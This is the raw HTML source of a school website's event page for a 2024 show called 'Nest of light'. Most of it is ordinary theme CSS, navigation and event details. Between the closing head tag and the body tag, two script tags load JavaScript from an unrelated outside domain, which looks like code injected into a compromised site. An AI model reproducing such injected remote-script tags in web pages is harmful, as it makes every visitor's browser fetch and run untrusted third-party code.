.fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-32x32.png?media=1723457714" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-192x192.png?media=1723457714" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-180x180.png?media=1723457714" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-270x270.png?media=1723457714" />
		<style type="text/css" id="wp-custom-css">
			#formulaire-responsive {
	max-width:600px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style>:root,::before,::after{--mec-color-skin: #004455;--mec-color-skin-rgba-1: rgba(0,68,85,.25);--mec-color-skin-rgba-2: rgba(0,68,85,.5);--mec-color-skin-rgba-3: rgba(0,68,85,.75);--mec-color-skin-rgba-4: rgba(0,68,85,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #004455;--mec-title-color-hover: #dd3333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(246,244,245,1);--wp--preset--color--awb-color-4: rgba(248,243,234,1);--wp--preset--color--awb-color-5: rgba(224,222,222,1);--wp--preset--color--awb-color-6: rgba(255,53,1,1);--wp--preset--color--awb-color-7: rgba(68,64,90,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(246,244,245,0.8);--wp--preset--color--awb-color-custom-11: rgba(234,225,228,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(255,69,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1723457714' type='text/css' media='all' />
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="wp-singular mec-events-template-default single single-mec-events postid-15733 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada mec-theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="15733">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tuttifruttischool" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tutti_frutti_language_school/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://be.linkedin.com/company/tutti-frutti-brussels" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/TuttiFruttiSchool" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Mixcloud" data-toggle="tooltip" title="Mixcloud" href="https://www.mixcloud.com/Tutti_Frutti_Radio/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Mixcloud</span><img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/01/mixcloud_logo.jpg?media=1723457714" style="width:auto;" alt="Mixcloud" /></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-influencer-top-secondary-menu-anglais" class="menu"><li  id="menu-item-wpml-ls-54-fr"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"  data-classes="menu-item" data-item-id="wpml-ls-54-fr"><a  title="Switch to Français" href="https://tutti-frutti.be/events/spectacle-nest-of-light/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Français" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-54-en"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"  data-classes="menu-item" data-item-id="wpml-ls-54-en"><a  href="https://tutti-frutti.be/en/events/show-nest-of-light/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-54-de"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-de"  data-classes="menu-item" data-item-id="wpml-ls-54-de"><a  title="Switch to Deutsch" href="https://tutti-frutti.be/de/events/auffuehrung-nest-of-light/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Deutsch" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-header-has-flyout-menu-content">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://tutti-frutti.be/en/" >

						<!-- standard logo -->
			<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714 2x" width="512" height="72" style="max-height:72px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 2x" width="430" height="60" style="max-height:60px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" class="fusion-mobile-logo" />
			
					</a>
		</div>
							<div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>
			
							</div>
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-influencer-main-menu-anglais" class="fusion-menu"><li  id="menu-item-12523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12523"  data-item-id="12523"><a  href="https://tutti-frutti.be/en/what-is-tutti-frutti/" class="fusion-textcolor-highlight"><span class="menu-text">What is Tutti Frutti ?</span></a></li><li  id="menu-item-12524"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12524"  data-item-id="12524"><a  href="https://tutti-frutti.be/en/bilingual-kindergarten/" class="fusion-textcolor-highlight"><span class="menu-text">Bilingual kindergarten</span></a></li><li  id="menu-item-12525"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12525 fusion-dropdown-menu"  data-item-id="12525"><a  href="https://tutti-frutti.be/en/the-bilingual-primary-school/" class="fusion-textcolor-highlight"><span class="menu-text">Bilingual primary school</span></a><ul class="sub-menu"><li  id="menu-item-17502"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17502 fusion-dropdown-submenu" ><a  href="https://www.gagap-project.be/" class="fusion-textcolor-highlight"><span>GAGAP-project</span></a></li></ul></li><li  id="menu-item-12526"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12526"  data-item-id="12526"><a  href="https://tutti-frutti.be/en/extracurricular/" class="fusion-textcolor-highlight"><span class="menu-text">Extracurricular</span></a></li><li  id="menu-item-12527"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12527"  data-item-id="12527"><a  href="https://tutti-frutti.be/en/stages/" class="fusion-textcolor-highlight"><span class="menu-text">Stages</span></a></li><li  id="menu-item-12528"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"  data-item-id="12528"><a  href="https://tutti-frutti.be/en/agenda/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-calendar-alt fas" aria-hidden="true"></i></span><span class="menu-text">Agenda</span></a></li><li  id="menu-item-12529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"  data-item-id="12529"><a  href="https://tutti-frutti.be/en/galerie-photos-videos/" class="fusion-textcolor-highlight"><span class="menu-text">Media gallery</span></a></li><li  id="menu-item-12530"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12530"  data-item-id="12530"><a  href="https://www12.iclub.be/myiclub.asp?ClubID=577" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-edit fas" aria-hidden="true"></i></span><span class="menu-text">Inscription sur MyTuttiFrutti</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_3821">

    		<article class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                <img width="700" height="450" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/05/Tutti-Frutti-Nest-of-Light-cover.jpg?media=1723457714" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="15733" />            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">Show &#8211; Nest of light</h1>
                
                
				<div class="mec-single-event-description mec-events-content"></div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Show+%26%238211%3B+Nest+of+light&dates=20240626T183000Z/20240626T183000Z&details=Show+%26%238211%3B+Nest+of+light" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://tutti-frutti.be/en//?method=ical&#038;id=15733">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-end-counts"><h3>The event is finished.</h3></div>            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Date</h3>
            <dl>
                                    <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">Jun 26 2024</span></abbr></dd>
                            </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Time</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                            <dd><abbr class="mec-events-abbr">6:30 pm - 6:30 pm</abbr></dd>
                                    </dl>
            </div>
            
					<!-- Local Time Module -->
					
					
															
					
					
					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>							<dt>Category</dt>
							<dl>
							<dd class="mec-events-event-categories">
                                <a href="https://tutti-frutti.be/en/mec-category/events-en/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Events</a></dd>							</dl>
						</div>
																
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="X Social Network"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Show%20-%20Nest%20of%20light&body=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F" title="Email"><i class="mec-fa-envelope"></i><span class="mec-social-title"></span></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                


		<div id="respond" class="comment-respond">
